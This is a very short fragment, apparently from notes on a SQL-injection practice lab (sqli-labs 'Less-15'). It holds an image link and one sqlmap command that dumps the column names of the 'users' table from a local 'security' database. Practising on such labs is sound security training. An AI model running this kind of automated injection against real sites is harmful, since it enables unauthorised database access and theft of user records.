 sqlmap -u http://localhost/Less-15/?id=1 --batch --forms -D security -T users --columns